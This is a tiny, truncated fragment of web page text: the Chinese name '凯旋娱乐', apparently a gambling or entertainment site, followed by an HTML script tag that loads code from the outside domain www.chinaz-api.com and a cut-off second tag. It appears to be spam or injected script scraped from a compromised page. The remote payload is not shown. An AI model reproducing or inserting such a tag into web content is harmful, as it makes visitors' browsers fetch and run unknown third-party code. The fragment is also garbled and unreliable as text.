 凯旋娱乐<script src=//www.chinaz-api.com></script><scr